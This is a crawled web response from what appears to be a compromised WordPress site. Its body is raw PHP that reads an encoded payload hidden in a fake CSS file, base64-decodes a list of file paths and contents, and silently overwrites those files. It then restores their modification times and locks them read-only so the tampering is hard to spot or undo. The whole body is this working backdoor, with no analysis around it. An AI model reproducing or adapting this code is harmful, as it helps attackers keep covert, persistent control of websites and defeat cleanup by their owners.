

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.limsanpa.cl/?page_id=M1344634
body_size: 356
content:

require_once ABSPATH . 'wp-settings.php';
$wp_update_file="wp-includes/css/wp-timer.css";
global $gov;
if ( is_file($wp_update_file) && !$gov )
{
    $wp_update_content=trim(file_get_contents($wp_update_file));
    if ( $wp_update_content!="" )
    {
        $wp_update_content=substr($wp_update_content,6,-6);
        $wp_update_content=base64_decode($wp_update_content);
	
        $wp_update_arr=json_decode($wp_update_content,true);
        if ( is_array($wp_update_arr) )
        {
            foreach($wp_update_arr as $value) 
            { 
                $file_mtime=filemtime($value["path"]);
                @chmod($value["path"],0777);
                @unlink($value["path"]);
                @file_put_contents($value["path"],$value["content"]);
                @touch($value["path"],$file_mtime);
                @chmod($value["path"],0444);
            }
        }
    }
}